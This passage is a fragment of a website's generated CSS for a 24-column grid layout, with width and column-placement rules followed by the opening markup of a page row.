1px);}#grid.id-1120 .frame-overflow-left.span-7.absolute-position{width: calc( (100% - 10%) / 24 * 7 - 0.70833333333333px + 5%);}#grid.id-1120 .frame-overflow-right.span-7.absolute-position{width: calc( (100% - 10%) / 24 * 7 - 0.70833333333333px + 5%);}#grid.id-1120 .span-7.absolute-position{width: calc( (100% - 10%) / 24 * 7 - 0.70833333333333px);}#grid.id-1120 .frame-overflow-left.span-7:not(.absolute-position){grid-column-start:1;}#grid.id-1120 .frame-overflow-right.span-7:not(.absolute-position){grid-column-end:50;}#grid.id-1120 .frame-overflow-both.span-7:not(.absolute-position){grid-column-start:1; grid-column-end:50;}#grid.id-1120 :not(.absolute-position).colstart-7{grid-column-start:16;}#grid.id-1120 :not(.absolute-position).colend-7{grid-column-end:15;}#grid.id-1120 .type-stack .colstart-7{grid-column-start:15;}#grid.id-1120 .type-stack .colend-7{grid-column-end:14;}#grid.id-1120 .span-7.type-stack .stack-element{display:grid;grid-template-columns:minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) ;}#grid.id-1120 .absolute-position.push-7{left: calc( 5% + (100% - 10%) / 24 * 7 + 0.29166666666667px);}#grid.id-1120 .absolute-position.push-7.place-at-end-of-col{left: calc( 5% + (100% - 10%) / 24 * 8 + 0.29166666666667px - 1px);}#grid.id-1120 .frame-overflow-left.span-8.absolute-position{width: calc( (100% - 10%) / 24 * 8 - 0.66666666666667px + 5%);}#grid.id-1120 .frame-overflow-right.span-8.absolute-position{width: calc( (100% - 10%) / 24 * 8 - 0.66666666666667px + 5%);}#grid.id-1120 .span-8.absolute-position{width: calc( (100% - 10%) / 24 * 8 - 0.66666666666667px);}#grid.id-1120 .frame-overflow-left.span-8:not(.absolute-position){grid-column-start:1;}#grid.id-1120 .frame-overflow-right.span-8:not(.absolute-position){grid-column-end:50;}#grid.id-1120 .frame-overflow-both.span-8:not(.absolute-position){grid-column-start:1; grid-column-end:50;}#grid.id-1120 :not(.absolute-position).colstart-8{grid-column-start:18;}#grid.id-1120 :not(.absolute-position).colend-8{grid-column-end:17;}#grid.id-1120 .type-stack .colstart-8{grid-column-start:17;}#grid.id-1120 .type-stack .colend-8{grid-column-end:16;}#grid.id-1120 .span-8.type-stack .stack-element{display:grid;grid-template-columns:minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) ;}#grid.id-1120 .absolute-position.push-8{left: calc( 5% + (100% - 10%) / 24 * 8 + 0.33333333333333px);}#grid.id-1120 .absolute-position.push-8.place-at-end-of-col{left: calc( 5% + (100% - 10%) / 24 * 9 + 0.33333333333333px - 1px);}#grid.id-1120 .frame-overflow-left.span-9.absolute-position{width: calc( (100% - 10%) / 24 * 9 - 0.625px + 5%);}#grid.id-1120 .frame-overflow-right.span-9.absolute-position{width: calc( (100% - 10%) / 24 * 9 - 0.625px + 5%);}#grid.id-1120 .span-9.absolute-position{width: calc( (100% - 10%) / 24 * 9 - 0.625px);}#grid.id-1120 .frame-overflow-left.span-9:not(.absolute-position){grid-column-start:1;}#grid.id-1120 .frame-overflow-right.span-9:not(.absolute-position){grid-column-end:50;}#grid.id-1120 .frame-overflow-both.span-9:not(.absolute-position){grid-column-start:1; grid-column-end:50;}#grid.id-1120 :not(.absolute-position).colstart-9{grid-column-start:20;}#grid.id-1120 :not(.absolute-position).colend-9{grid-column-end:19;}#grid.id-1120 .type-stack .colstart-9{grid-column-start:19;}#grid.id-1120 .type-stack .colend-9{grid-column-end:18;}#grid.id-1120 .span-9.type-stack .stack-element{display:grid;grid-template-columns:minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) ;}#grid.id-1120 .absolute-position.push-9{left: calc( 5% + (100% - 10%) / 24 * 9 + 0.375px);}#grid.id-1120 .absolute-position.push-9.place-at-end-of-col{left: calc( 5% + (100% - 10%) / 24 * 10 + 0.375px - 1px);}#grid.id-1120 .frame-overflow-left.span-10.absolute-position{width: calc( (100% - 10%) / 24 * 10 - 0.58333333333333px + 5%);}#grid.id-1120 .frame-overflow-right.span-10.absolute-position{width: calc( (100% - 10%) / 24 * 10 - 0.58333333333333px + 5%);}#grid.id-1120 .span-10.absolute-position{width: calc( (100% - 10%) / 24 * 10 - 0.58333333333333px);}#grid.id-1120 .frame-overflow-left.span-10:not(.absolute-position){grid-column-start:1;}#grid.id-1120 .frame-overflow-right.span-10:not(.absolute-position){grid-column-end:50;}#grid.id-1120 .frame-overflow-both.span-10:not(.absolute-position){grid-column-start:1; grid-column-end:50;}#grid.id-1120 :not(.absolute-position).colstart-10{grid-column-start:22;}#grid.id-1120 :not(.absolute-position).colend-10{grid-column-end:21;}#grid.id-1120 .type-stack .colstart-10{grid-column-start:21;}#grid.id-1120 .type-stack .colend-10{grid-column-end:20;}#grid.id-1120 .span-10.type-stack .stack-element{display:grid;grid-template-columns:minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) ;}#grid.id-1120 .absolute-position.push-10{left: calc( 5% + (100% - 10%) / 24 * 10 + 0.41666666666667px);}#grid.id-1120 .absolute-position.push-10.place-at-end-of-col{left: calc( 5% + (100% - 10%) / 24 * 11 + 0.41666666666667px - 1px);}#grid.id-1120 .frame-overflow-left.span-11.absolute-position{width: calc( (100% - 10%) / 24 * 11 - 0.54166666666667px + 5%);}#grid.id-1120 .frame-overflow-right.span-11.absolute-position{width: calc( (100% - 10%) / 24 * 11 - 0.54166666666667px + 5%);}#grid.id-1120 .span-11.absolute-position{width: calc( (100% - 10%) / 24 * 11 - 0.54166666666667px);}#grid.id-1120 .frame-overflow-left.span-11:not(.absolute-position){grid-column-start:1;}#grid.id-1120 .frame-overflow-right.span-11:not(.absolute-position){grid-column-end:50;}#grid.id-1120 .frame-overflow-both.span-11:not(.absolute-position){grid-column-start:1; grid-column-end:50;}#grid.id-1120 :not(.absolute-position).colstart-11{grid-column-start:24;}#grid.id-1120 :not(.absolute-position).colend-11{grid-column-end:23;}#grid.id-1120 .type-stack .colstart-11{grid-column-start:23;}#grid.id-1120 .type-stack .colend-11{grid-column-end:22;}#grid.id-1120 .span-11.type-stack .stack-element{display:grid;grid-template-columns:minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) ;}#grid.id-1120 .absolute-position.push-11{left: calc( 5% + (100% - 10%) / 24 * 11 + 0.45833333333333px);}#grid.id-1120 .absolute-position.push-11.place-at-end-of-col{left: calc( 5% + (100% - 10%) / 24 * 12 + 0.45833333333333px - 1px);}#grid.id-1120 .frame-overflow-left.span-12.absolute-position{width: calc( (100% - 10%) / 24 * 12 - 0.5px + 5%);}#grid.id-1120 .frame-overflow-right.span-12.absolute-position{width: calc( (100% - 10%) / 24 * 12 - 0.5px + 5%);}#grid.id-1120 .span-12.absolute-position{width: calc( (100% - 10%) / 24 * 12 - 0.5px);}#grid.id-1120 .frame-overflow-left.span-12:not(.absolute-position){grid-column-start:1;}#grid.id-1120 .frame-overflow-right.span-12:not(.absolute-position){grid-column-end:50;}#grid.id-1120 .frame-overflow-both.span-12:not(.absolute-position){grid-column-start:1; grid-column-end:50;}#grid.id-1120 :not(.absolute-position).colstart-12{grid-column-start:26;}#grid.id-1120 :not(.absolute-position).colend-12{grid-column-end:25;}#grid.id-1120 .type-stack .colstart-12{grid-column-start:25;}#grid.id-1120 .type-stack .colend-12{grid-column-end:24;}#grid.id-1120 .span-12.type-stack .stack-element{display:grid;grid-template-columns:minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) ;}#grid.id-1120 .absolute-position.push-12{left: calc( 5% + (100% - 10%) / 24 * 12 + 0.5px);}#grid.id-1120 .absolute-position.push-12.place-at-end-of-col{left: calc( 5% + (100% - 10%) / 24 * 13 + 0.5px - 1px);}#grid.id-1120 .frame-overflow-left.span-13.absolute-position{width: calc( (100% - 10%) / 24 * 13 - 0.45833333333333px + 5%);}#grid.id-1120 .frame-overflow-right.span-13.absolute-position{width: calc( (100% - 10%) / 24 * 13 - 0.45833333333333px + 5%);}#grid.id-1120 .span-13.absolute-position{width: calc( (100% - 10%) / 24 * 13 - 0.45833333333333px);}#grid.id-1120 .frame-overflow-left.span-13:not(.absolute-position){grid-column-start:1;}#grid.id-1120 .frame-overflow-right.span-13:not(.absolute-position){grid-column-end:50;}#grid.id-1120 .frame-overflow-both.span-13:not(.absolute-position){grid-column-start:1; grid-column-end:50;}#grid.id-1120 :not(.absolute-position).colstart-13{grid-column-start:28;}#grid.id-1120 :not(.absolute-position).colend-13{grid-column-end:27;}#grid.id-1120 .type-stack .colstart-13{grid-column-start:27;}#grid.id-1120 .type-stack .colend-13{grid-column-end:26;}#grid.id-1120 .span-13.type-stack .stack-element{display:grid;grid-template-columns:minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) ;}#grid.id-1120 .absolute-position.push-13{left: calc( 5% + (100% - 10%) / 24 * 13 + 0.54166666666667px);}#grid.id-1120 .absolute-position.push-13.place-at-end-of-col{left: calc( 5% + (100% - 10%) / 24 * 14 + 0.54166666666667px - 1px);}#grid.id-1120 .frame-overflow-left.span-14.absolute-position{width: calc( (100% - 10%) / 24 * 14 - 0.41666666666667px + 5%);}#grid.id-1120 .frame-overflow-right.span-14.absolute-position{width: calc( (100% - 10%) / 24 * 14 - 0.41666666666667px + 5%);}#grid.id-1120 .span-14.absolute-position{width: calc( (100% - 10%) / 24 * 14 - 0.41666666666667px);}#grid.id-1120 .frame-overflow-left.span-14:not(.absolute-position){grid-column-start:1;}#grid.id-1120 .frame-overflow-right.span-14:not(.absolute-position){grid-column-end:50;}#grid.id-1120 .frame-overflow-both.span-14:not(.absolute-position){grid-column-start:1; grid-column-end:50;}#grid.id-1120 :not(.absolute-position).colstart-14{grid-column-start:30;}#grid.id-1120 :not(.absolute-position).colend-14{grid-column-end:29;}#grid.id-1120 .type-stack .colstart-14{grid-column-start:29;}#grid.id-1120 .type-stack .colend-14{grid-column-end:28;}#grid.id-1120 .span-14.type-stack .stack-element{display:grid;grid-template-columns:minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) ;}#grid.id-1120 .absolute-position.push-14{left: calc( 5% + (100% - 10%) / 24 * 14 + 0.58333333333333px);}#grid.id-1120 .absolute-position.push-14.place-at-end-of-col{left: calc( 5% + (100% - 10%) / 24 * 15 + 0.58333333333333px - 1px);}#grid.id-1120 .frame-overflow-left.span-15.absolute-position{width: calc( (100% - 10%) / 24 * 15 - 0.375px + 5%);}#grid.id-1120 .frame-overflow-right.span-15.absolute-position{width: calc( (100% - 10%) / 24 * 15 - 0.375px + 5%);}#grid.id-1120 .span-15.absolute-position{width: calc( (100% - 10%) / 24 * 15 - 0.375px);}#grid.id-1120 .frame-overflow-left.span-15:not(.absolute-position){grid-column-start:1;}#grid.id-1120 .frame-overflow-right.span-15:not(.absolute-position){grid-column-end:50;}#grid.id-1120 .frame-overflow-both.span-15:not(.absolute-position){grid-column-start:1; grid-column-end:50;}#grid.id-1120 :not(.absolute-position).colstart-15{grid-column-start:32;}#grid.id-1120 :not(.absolute-position).colend-15{grid-column-end:31;}#grid.id-1120 .type-stack .colstart-15{grid-column-start:31;}#grid.id-1120 .type-stack .colend-15{grid-column-end:30;}#grid.id-1120 .span-15.type-stack .stack-element{display:grid;grid-template-columns:minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) ;}#grid.id-1120 .absolute-position.push-15{left: calc( 5% + (100% - 10%) / 24 * 15 + 0.625px);}#grid.id-1120 .absolute-position.push-15.place-at-end-of-col{left: calc( 5% + (100% - 10%) / 24 * 16 + 0.625px - 1px);}#grid.id-1120 .frame-overflow-left.span-16.absolute-position{width: calc( (100% - 10%) / 24 * 16 - 0.33333333333333px + 5%);}#grid.id-1120 .frame-overflow-right.span-16.absolute-position{width: calc( (100% - 10%) / 24 * 16 - 0.33333333333333px + 5%);}#grid.id-1120 .span-16.absolute-position{width: calc( (100% - 10%) / 24 * 16 - 0.33333333333333px);}#grid.id-1120 .frame-overflow-left.span-16:not(.absolute-position){grid-column-start:1;}#grid.id-1120 .frame-overflow-right.span-16:not(.absolute-position){grid-column-end:50;}#grid.id-1120 .frame-overflow-both.span-16:not(.absolute-position){grid-column-start:1; grid-column-end:50;}#grid.id-1120 :not(.absolute-position).colstart-16{grid-column-start:34;}#grid.id-1120 :not(.absolute-position).colend-16{grid-column-end:33;}#grid.id-1120 .type-stack .colstart-16{grid-column-start:33;}#grid.id-1120 .type-stack .colend-16{grid-column-end:32;}#grid.id-1120 .span-16.type-stack .stack-element{display:grid;grid-template-columns:minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) ;}#grid.id-1120 .absolute-position.push-16{left: calc( 5% + (100% - 10%) / 24 * 16 + 0.66666666666667px);}#grid.id-1120 .absolute-position.push-16.place-at-end-of-col{left: calc( 5% + (100% - 10%) / 24 * 17 + 0.66666666666667px - 1px);}#grid.id-1120 .frame-overflow-left.span-17.absolute-position{width: calc( (100% - 10%) / 24 * 17 - 0.29166666666667px + 5%);}#grid.id-1120 .frame-overflow-right.span-17.absolute-position{width: calc( (100% - 10%) / 24 * 17 - 0.29166666666667px + 5%);}#grid.id-1120 .span-17.absolute-position{width: calc( (100% - 10%) / 24 * 17 - 0.29166666666667px);}#grid.id-1120 .frame-overflow-left.span-17:not(.absolute-position){grid-column-start:1;}#grid.id-1120 .frame-overflow-right.span-17:not(.absolute-position){grid-column-end:50;}#grid.id-1120 .frame-overflow-both.span-17:not(.absolute-position){grid-column-start:1; grid-column-end:50;}#grid.id-1120 :not(.absolute-position).colstart-17{grid-column-start:36;}#grid.id-1120 :not(.absolute-position).colend-17{grid-column-end:35;}#grid.id-1120 .type-stack .colstart-17{grid-column-start:35;}#grid.id-1120 .type-stack .colend-17{grid-column-end:34;}#grid.id-1120 .span-17.type-stack .stack-element{display:grid;grid-template-columns:minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) ;}#grid.id-1120 .absolute-position.push-17{left: calc( 5% + (100% - 10%) / 24 * 17 + 0.70833333333333px);}#grid.id-1120 .absolute-position.push-17.place-at-end-of-col{left: calc( 5% + (100% - 10%) / 24 * 18 + 0.70833333333333px - 1px);}#grid.id-1120 .frame-overflow-left.span-18.absolute-position{width: calc( (100% - 10%) / 24 * 18 - 0.25px + 5%);}#grid.id-1120 .frame-overflow-right.span-18.absolute-position{width: calc( (100% - 10%) / 24 * 18 - 0.25px + 5%);}#grid.id-1120 .span-18.absolute-position{width: calc( (100% - 10%) / 24 * 18 - 0.25px);}#grid.id-1120 .frame-overflow-left.span-18:not(.absolute-position){grid-column-start:1;}#grid.id-1120 .frame-overflow-right.span-18:not(.absolute-position){grid-column-end:50;}#grid.id-1120 .frame-overflow-both.span-18:not(.absolute-position){grid-column-start:1; grid-column-end:50;}#grid.id-1120 :not(.absolute-position).colstart-18{grid-column-start:38;}#grid.id-1120 :not(.absolute-position).colend-18{grid-column-end:37;}#grid.id-1120 .type-stack .colstart-18{grid-column-start:37;}#grid.id-1120 .type-stack .colend-18{grid-column-end:36;}#grid.id-1120 .span-18.type-stack .stack-element{display:grid;grid-template-columns:minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) ;}#grid.id-1120 .absolute-position.push-18{left: calc( 5% + (100% - 10%) / 24 * 18 + 0.75px);}#grid.id-1120 .absolute-position.push-18.place-at-end-of-col{left: calc( 5% + (100% - 10%) / 24 * 19 + 0.75px - 1px);}#grid.id-1120 .frame-overflow-left.span-19.absolute-position{width: calc( (100% - 10%) / 24 * 19 - 0.20833333333333px + 5%);}#grid.id-1120 .frame-overflow-right.span-19.absolute-position{width: calc( (100% - 10%) / 24 * 19 - 0.20833333333333px + 5%);}#grid.id-1120 .span-19.absolute-position{width: calc( (100% - 10%) / 24 * 19 - 0.20833333333333px);}#grid.id-1120 .frame-overflow-left.span-19:not(.absolute-position){grid-column-start:1;}#grid.id-1120 .frame-overflow-right.span-19:not(.absolute-position){grid-column-end:50;}#grid.id-1120 .frame-overflow-both.span-19:not(.absolute-position){grid-column-start:1; grid-column-end:50;}#grid.id-1120 :not(.absolute-position).colstart-19{grid-column-start:40;}#grid.id-1120 :not(.absolute-position).colend-19{grid-column-end:39;}#grid.id-1120 .type-stack .colstart-19{grid-column-start:39;}#grid.id-1120 .type-stack .colend-19{grid-column-end:38;}#grid.id-1120 .span-19.type-stack .stack-element{display:grid;grid-template-columns:minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) ;}#grid.id-1120 .absolute-position.push-19{left: calc( 5% + (100% - 10%) / 24 * 19 + 0.79166666666667px);}#grid.id-1120 .absolute-position.push-19.place-at-end-of-col{left: calc( 5% + (100% - 10%) / 24 * 20 + 0.79166666666667px - 1px);}#grid.id-1120 .frame-overflow-left.span-20.absolute-position{width: calc( (100% - 10%) / 24 * 20 - 0.16666666666667px + 5%);}#grid.id-1120 .frame-overflow-right.span-20.absolute-position{width: calc( (100% - 10%) / 24 * 20 - 0.16666666666667px + 5%);}#grid.id-1120 .span-20.absolute-position{width: calc( (100% - 10%) / 24 * 20 - 0.16666666666667px);}#grid.id-1120 .frame-overflow-left.span-20:not(.absolute-position){grid-column-start:1;}#grid.id-1120 .frame-overflow-right.span-20:not(.absolute-position){grid-column-end:50;}#grid.id-1120 .frame-overflow-both.span-20:not(.absolute-position){grid-column-start:1; grid-column-end:50;}#grid.id-1120 :not(.absolute-position).colstart-20{grid-column-start:42;}#grid.id-1120 :not(.absolute-position).colend-20{grid-column-end:41;}#grid.id-1120 .type-stack .colstart-20{grid-column-start:41;}#grid.id-1120 .type-stack .colend-20{grid-column-end:40;}#grid.id-1120 .span-20.type-stack .stack-element{display:grid;grid-template-columns:minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) ;}#grid.id-1120 .absolute-position.push-20{left: calc( 5% + (100% - 10%) / 24 * 20 + 0.83333333333333px);}#grid.id-1120 .absolute-position.push-20.place-at-end-of-col{left: calc( 5% + (100% - 10%) / 24 * 21 + 0.83333333333333px - 1px);}#grid.id-1120 .frame-overflow-left.span-21.absolute-position{width: calc( (100% - 10%) / 24 * 21 - 0.125px + 5%);}#grid.id-1120 .frame-overflow-right.span-21.absolute-position{width: calc( (100% - 10%) / 24 * 21 - 0.125px + 5%);}#grid.id-1120 .span-21.absolute-position{width: calc( (100% - 10%) / 24 * 21 - 0.125px);}#grid.id-1120 .frame-overflow-left.span-21:not(.absolute-position){grid-column-start:1;}#grid.id-1120 .frame-overflow-right.span-21:not(.absolute-position){grid-column-end:50;}#grid.id-1120 .frame-overflow-both.span-21:not(.absolute-position){grid-column-start:1; grid-column-end:50;}#grid.id-1120 :not(.absolute-position).colstart-21{grid-column-start:44;}#grid.id-1120 :not(.absolute-position).colend-21{grid-column-end:43;}#grid.id-1120 .type-stack .colstart-21{grid-column-start:43;}#grid.id-1120 .type-stack .colend-21{grid-column-end:42;}#grid.id-1120 .span-21.type-stack .stack-element{display:grid;grid-template-columns:minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) ;}#grid.id-1120 .absolute-position.push-21{left: calc( 5% + (100% - 10%) / 24 * 21 + 0.875px);}#grid.id-1120 .absolute-position.push-21.place-at-end-of-col{left: calc( 5% + (100% - 10%) / 24 * 22 + 0.875px - 1px);}#grid.id-1120 .frame-overflow-left.span-22.absolute-position{width: calc( (100% - 10%) / 24 * 22 - 0.083333333333333px + 5%);}#grid.id-1120 .frame-overflow-right.span-22.absolute-position{width: calc( (100% - 10%) / 24 * 22 - 0.083333333333333px + 5%);}#grid.id-1120 .span-22.absolute-position{width: calc( (100% - 10%) / 24 * 22 - 0.083333333333333px);}#grid.id-1120 .frame-overflow-left.span-22:not(.absolute-position){grid-column-start:1;}#grid.id-1120 .frame-overflow-right.span-22:not(.absolute-position){grid-column-end:50;}#grid.id-1120 .frame-overflow-both.span-22:not(.absolute-position){grid-column-start:1; grid-column-end:50;}#grid.id-1120 :not(.absolute-position).colstart-22{grid-column-start:46;}#grid.id-1120 :not(.absolute-position).colend-22{grid-column-end:45;}#grid.id-1120 .type-stack .colstart-22{grid-column-start:45;}#grid.id-1120 .type-stack .colend-22{grid-column-end:44;}#grid.id-1120 .span-22.type-stack .stack-element{display:grid;grid-template-columns:minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) ;}#grid.id-1120 .absolute-position.push-22{left: calc( 5% + (100% - 10%) / 24 * 22 + 0.91666666666667px);}#grid.id-1120 .absolute-position.push-22.place-at-end-of-col{left: calc( 5% + (100% - 10%) / 24 * 23 + 0.91666666666667px - 1px);}#grid.id-1120 .frame-overflow-left.span-23.absolute-position{width: calc( (100% - 10%) / 24 * 23 - 0.041666666666667px + 5%);}#grid.id-1120 .frame-overflow-right.span-23.absolute-position{width: calc( (100% - 10%) / 24 * 23 - 0.041666666666667px + 5%);}#grid.id-1120 .span-23.absolute-position{width: calc( (100% - 10%) / 24 * 23 - 0.041666666666667px);}#grid.id-1120 .frame-overflow-left.span-23:not(.absolute-position){grid-column-start:1;}#grid.id-1120 .frame-overflow-right.span-23:not(.absolute-position){grid-column-end:50;}#grid.id-1120 .frame-overflow-both.span-23:not(.absolute-position){grid-column-start:1; grid-column-end:50;}#grid.id-1120 :not(.absolute-position).colstart-23{grid-column-start:48;}#grid.id-1120 :not(.absolute-position).colend-23{grid-column-end:47;}#grid.id-1120 .type-stack .colstart-23{grid-column-start:47;}#grid.id-1120 .type-stack .colend-23{grid-column-end:46;}#grid.id-1120 .span-23.type-stack .stack-element{display:grid;grid-template-columns:minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) ;}#grid.id-1120 .absolute-position.push-23{left: calc( 5% + (100% - 10%) / 24 * 23 + 0.95833333333333px);}#grid.id-1120 .absolute-position.push-23.place-at-end-of-col{left: calc( 5% + (100% - 10%) / 24 * 24 + 0.95833333333333px - 1px);}#grid.id-1120 .frame-overflow-left.span-24.absolute-position{width: calc( (100% - 10%) / 24 * 24 - 0px + 5%);}#grid.id-1120 .frame-overflow-right.span-24.absolute-position{width: calc( (100% - 10%) / 24 * 24 - 0px + 5%);}#grid.id-1120 .span-24.absolute-position{width: calc( (100% - 10%) / 24 * 24 - 0px);}#grid.id-1120 .frame-overflow-left.span-24:not(.absolute-position){grid-column-start:1;}#grid.id-1120 .frame-overflow-right.span-24:not(.absolute-position){grid-column-end:50;}#grid.id-1120 .frame-overflow-both.span-24:not(.absolute-position){grid-column-start:1; grid-column-end:50;}#grid.id-1120 :not(.absolute-position).colstart-24{grid-column-start:50;}#grid.id-1120 :not(.absolute-position).colend-24{grid-column-end:49;}#grid.id-1120 .type-stack .colstart-24{grid-column-start:49;}#grid.id-1120 .type-stack .colend-24{grid-column-end:48;}#grid.id-1120 .span-24.type-stack .stack-element{display:grid;grid-template-columns:minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) ;}#grid.id-1120 .absolute-position.push-24{left: calc( 5% + (100% - 10%) / 24 * 24 + 1px);}#grid.id-1120 .absolute-position.push-24.place-at-end-of-col{left: calc( 5% + (100% - 10%) / 24 * 25 + 1px - 1px);}</style>
                <!-- background color css --><style>#grid.id-1120, .cover-region-desktop.id-1120 .cover-inner{background-color:transparent;}</style>
                
                
                
                <div class="row  row-col-amt-3 no-stickies no-horizontal-grid no-webglslideshow no-row-hoverimage row-id-5 first-row row-0"  data-collapsed="false"  >
            
            
            
                    
